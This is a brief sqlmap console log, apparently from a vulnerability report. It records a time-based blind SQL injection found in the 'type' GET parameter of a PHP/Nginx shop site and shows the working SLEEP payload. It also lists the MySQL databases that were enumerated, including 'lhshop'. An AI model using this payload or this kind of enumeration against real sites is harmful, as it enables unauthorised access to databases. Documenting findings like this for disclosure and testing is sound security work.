 [23:06:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: pid=1&type=' AND SLEEP(5) AND 'fLSU'='fLSU&sex=2&s=11&
---
[23:06:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Nginx
back-end DBMS: MySQL 5.0.11
[23:06:30] [INFO] fetching database names
[23:06:30] [INFO] fetching number of databases
[23:06:30] [INFO] resumed: 3
[23:06:30] [INFO] resumed: information_schema
[23:06:30] [INFO] resumed: lhshop
[23:06:30] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] lhshop
[*] test